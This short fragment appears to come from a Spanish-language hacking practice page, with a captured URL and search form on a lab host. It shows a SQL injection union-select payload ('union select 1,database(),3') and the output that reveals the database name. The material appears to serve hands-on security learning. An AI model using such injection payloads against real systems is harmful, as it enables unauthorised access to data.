 172.19.0.2/?user='+union+select+1%2Cdatabase()%2C3--+-
RIncón del Hacker Revshells
Search Users
"Avoid tools that automate; you learn more by doing it
manually."
Find User:
' union select 1,database(),3-- -
Find
Username: testdb - Password: 3